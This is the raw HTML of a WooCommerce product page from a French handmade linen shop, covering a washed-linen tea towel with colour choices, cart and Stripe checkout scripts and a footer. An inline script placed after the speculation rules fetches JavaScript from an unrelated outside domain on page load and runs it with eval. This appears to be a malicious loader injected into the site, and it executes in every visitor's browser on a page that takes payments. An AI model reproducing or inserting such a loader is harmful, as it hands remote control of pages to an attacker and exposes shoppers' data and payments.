<select style="display:none" id="couleur-du-lin-lave" class=" woo-variation-raw-select" name="attribute_couleur-du-lin-lave" data-attribute_name="attribute_couleur-du-lin-lave" data-show_option_none="yes"><option value="">Choisir une option</option><option value="Blanc" >Blanc</option><option value="Rose clair" >Rose clair</option><option value="Gris perle" >Gris perle</option><option value="Vert sapin" >Vert sapin</option><option value="Rose sorbet fraise" >Rose sorbet fraise</option><option value="Moutarde" >Moutarde</option><option value="Brique" >Brique</option></select><ul role="radiogroup" aria-label="Couleur du lin lavé" class="variable-items-wrapper button-variable-items-wrapper wvs-style-rounded" data-attribute_name="attribute_couleur-du-lin-lave" data-attribute_values="[&quot;Blanc&quot;,&quot;Rose clair&quot;,&quot;Gris perle&quot;,&quot;Vert sapin&quot;,&quot;Rose sorbet fraise&quot;,&quot;Moutarde&quot;,&quot;Brique&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Blanc" class="variable-item button-variable-item button-variable-item-blanc " title="Blanc" data-title="Blanc" data-value="Blanc" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Blanc</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Rose clair" class="variable-item button-variable-item button-variable-item-rose-clair " title="Rose clair" data-title="Rose clair" data-value="Rose clair" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Rose clair</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Gris perle" class="variable-item button-variable-item button-variable-item-gris-perle " title="Gris perle" data-title="Gris perle" data-value="Gris perle" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Gris perle</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Vert sapin" class="variable-item button-variable-item button-variable-item-vert-sapin " title="Vert sapin" data-title="Vert sapin" data-value="Vert sapin" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Vert sapin</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Rose sorbet fraise" class="variable-item button-variable-item button-variable-item-rose-sorbet-fraise " title="Rose sorbet fraise" data-title="Rose sorbet fraise" data-value="Rose sorbet fraise" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Rose sorbet fraise</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Moutarde" class="variable-item button-variable-item button-variable-item-moutarde " title="Moutarde" data-title="Moutarde" data-value="Moutarde" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Moutarde</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur-du-lin-lave" data-wvstooltip="Brique" class="variable-item button-variable-item button-variable-item-brique " title="Brique" data-title="Brique" data-value="Brique" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Brique</span></div></li></ul><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
</tr>
</tbody>
</table>
<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity">
<label class="screen-reader-text" for="quantity_69357ffa3e8e0">quantité de Torchon en lin lavé</label>
<input
type="number"
id="quantity_69357ffa3e8e0"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Quantité de produits"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>
<input type="hidden" name="add-to-cart" value="2857" />
<input type="hidden" name="product_id" value="2857" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</div></form>
<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
<div id="wc-stripe-payment-request-button">
<!-- A Stripe Element will be inserted here. -->
</div>
</div>
<div class='wcpay-express-checkout-wrapper' >
<div id="wcpay-express-checkout-element"></div>
<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
</div>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
	<footer class="et-l et-l--footer">
<div class="et_builder_inner_content et_pb_gutters3 product">
<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_0_tb_footer">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/contact-2\/\&quot;&gt;Laissez-nous un message !&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/notre-histoire\/\&quot;&gt;Qui sommes nous ?&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/les-vertus-du-lin\/\&quot;&gt;Les vertus du Lin&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/creations-personnalisees\/\&quot;&gt;Cr\u00e9ations personnalis\u00e9es&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/contact-2\/\&quot;&gt;Laissez-nous un message !&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/notre-histoire\/\&quot;&gt;Qui sommes nous ?&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/les-vertus-du-lin\/\&quot;&gt;Les vertus du Lin&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;a href=\&quot;https:\/\/atelierhellojune.com\/creations-personnalisees\/\&quot;&gt;Cr\u00e9ations personnalis\u00e9es&lt;\/a&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align: left;\&quot;&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><p style="text-align: left;"><a href="https://atelierhellojune.com/contact-2/">Laissez-nous un message !</a></p>
<p style="text-align: left;"><a href="https://atelierhellojune.com/notre-histoire/">Qui sommes nous ?</a></p>
<p style="text-align: left;"><a href="https://atelierhellojune.com/les-vertus-du-lin/">Les vertus du Lin</a></p>
<p style="text-align: left;"><a href="https://atelierhellojune.com/creations-personnalisees/">Créations personnalisées</a></p>
<p style="text-align: left;"></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p style="text-align: center;">SERVICE CLIENT</p>
<p style="text-align: center;"><a href="mailto:contact@atelierhellojune.com">contact@atelierhellojune.com</a></p>
<p style="text-align: center;">0603014196</p>
<p style="text-align: center;"><a href="https://www.instagram.com/atelierhellojune/?hl=fr">Instagram</a></p>
<p style="text-align: center;"><a href="https://www.facebook.com/atelierhellojune">Facebook</a></p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer et_clickable  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p style="text-align: right;"><a href="https://atelierhellojune.com/my-account/">Mon compte</a></p>
<p style="text-align: right;"><a href="https://atelierhellojune.com/refund_returns/">Politique de remboursement et de retour</a></p>
<p style="text-align: right;"><a href="https://atelierhellojune.com/mentions-legales/">Mentions légales</a></p>
<p style="text-align: right;"><a href="https://atelierhellojune.com/politique-de-confidentialite/">Politique de confidentialité</a></p>
<p style="text-align: right;"><a href="https://atelierhellojune.com/conditions-generales-de-vente/">Conditions générales de vente</a></p></div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_1_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p style="text-align: center;">Atelier Hello June © 2024 &#8211; Tous droits réservés</p></div>
</div>
</div>
</div>
</div>		</div>
</footer>
</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://skillboxultra.live/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atelierhellojune.com\/produit\/torchon-en-lin-lave\/#product","name":"Torchon en lin lav\u00e9","url":"https:\/\/atelierhellojune.com\/produit\/torchon-en-lin-lave\/","description":"Torchon de cuisine en lin lav\u00e9 personnalisable de chez Hello june","image":"https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg","sku":2857,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/atelierhellojune.com\/produit\/torchon-en-lin-lave\/","seller":{"@type":"Organization","name":"Atelier hello june- Cr\u00e9ations Fran\u00e7aise faites main en lin lav\u00e9 et gaze de coton, linge et accessoires pour les b\u00e9b\u00e9s et la famille","url":"https:\/\/atelierhellojune.com"}}]}</script>	<script type="text/javascript">
var et_link_options_data = [{"class":"et_pb_column_2_tb_footer","url":"https:\/\/atelierhellojune.com\/contact-2\/","target":"_self"}];
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://atelierhellojune.com/wp-json/","nonce":"99e1ecea3a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 12:17:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://atelierhellojune.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "99e1ecea3a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://atelierhellojune.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://atelierhellojune.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762895181" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51K2CS0ArYNdw28gjyvT5gwMnKGVuY6IdHSDKSbyge7sITYoSMC8Zmk1hNjxWBBoe1kwQhYX6eSZ8o27PoH0ngs6z002Qi1PQB3","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"dc0af5d25c","shipping":"bf6ba3a0d6","update_shipping":"2319b04ff5","checkout":"2a329296a8","add_to_cart":"08efc5dee3","get_selected_product_data":"52a5918c1c","log_errors":"3e831a45e4","clear_cart":"ea8a5a67c1"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://atelierhellojune.com/validation-de-commande/","currency_code":"eur","country_code":"FR","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"fr","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"En attente","detail":"","amount":0},"displayItems":[{"label":"Torchon en lin lav\u00e9","amount":2500},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":"Atelier Hello June (via WooCommerce)","amount":2500},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=9.4.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://atelierhellojune.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"68c9bc8b66","tokenized_cart_nonce":"9cbfe0f781","tokenized_cart_session_nonce":"95996771e7","store_api_nonce":"f1d523266a"},"checkout":{"currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["DE","AD","BE","ES","FR","IT","LU","MC","PT","GB","CH"],"display_prices_with_tax":true},"button":{"type":"buy","theme":"dark","height":"48","radius":"","locale":"fr","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"En attente","detail":"","amount":0},"displayItems":[{"label":"Torchon en lin lav\u00e9","amount":2500},{"label":"Exp\u00e9dition","amount":0,"pending":true}],"total":{"label":"HELLO JUNE ING.SALOMON (via WooCommerce)","amount":2500,"pending":true},"needs_shipping":true,"currency":"eur","country_code":"FR","product_type":"variable"},"store_name":"Atelier hello june- Cr\u00e9ations Fran\u00e7aise faites main en lin lav\u00e9 et gaze de coton, linge et accessoires pour les b\u00e9b\u00e9s et la famille","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1PisPB2EaIlbEmUu","locale":"fr"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-payments", {"locale_data":{"messages":{"":{"plural_forms":"nplurals=2; plural=n > 1;","language":"fr","project_id_version":"WooCommerce - WooCommerce Payments"},"There was an error processing the product with this payment method. Please add the product to the cart, instead.":["Une erreur est survenue lors du traitement du produit avec ce moyen de paiement. Veuillez plut\u00f4t ajouter ce produit au panier."],"There was a problem processing the order.":["Un probl\u00e8me est survenu lors du traitement de la commande."],"Please select your product options before proceeding.":["Veuillez s\u00e9lectionner les options de vos produits avant de poursuivre."],"Sorry, this product is unavailable. Please choose a different combination.":["D\u00e9sol\u00e9, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."],"Refund":["Remboursement"],"Fees":["Frais"],"Discount":["Remise"],"Pending":["En attente"],"Shipping":["Exp\u00e9dition"],"Tax":["TVA"]}}} );
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.2.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://atelierhellojune.com/wp-admin/admin-ajax.php","images_uri":"https://atelierhellojune.com/wp-content/themes/Divi/images","builder_images_uri":"https://atelierhellojune.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"69c9ff9adc","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"b20724077d","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2857","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://atelierhellojune.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#6773af","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.3" id="jquery-ui-timepicker-js-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.3" id="select2-js-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Effacer","defaultString":"D\u00e9faut","pick":"S\u00e9lectionner la couleur"};
var wpColorPickerL10n = {"clear":"Effacer","defaultString":"Par d\u00e9faut","pick":"S\u00e9lectionner une couleur","current":"Couleur actuelle"};
//# sourceURL=wp-color-picker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script>
<script type="text/javascript" id="epofw-front-js-js-extra">
/* <![CDATA[ */
var epofw_front_var = {"ajaxurl":"https://atelierhellojune.com/wp-admin/admin-ajax.php","current_post_id":"2857","product_price":"25","currency":"\u20ac","position":"right_space","decimal_separator":",","thousand_separator":"","decimals":"2","timepicker_select_validation":"Veuillez s\u00e9lectionner une heure valide.","timepicker_change_validation":"Veuillez saisir une heure valide.","datepicker_select_validation":"Veuillez s\u00e9lectionner une date valide.","datepicker_change_validation":"Veuillez saisir une date valide.","colorpicker_select_validation":"Veuillez s\u00e9lectionner un code couleur valide.","colorpicker_change_validation":"Veuillez saisir un code couleur valide.","switch_on_text":"Activ\u00e9","switch_off_text":"D\u00e9sactiv\u00e9","step":"\u00e9tape","steps":"\u00e9tapes","is_archive":""};
//# sourceURL=epofw-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.3" id="epofw-front-js-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
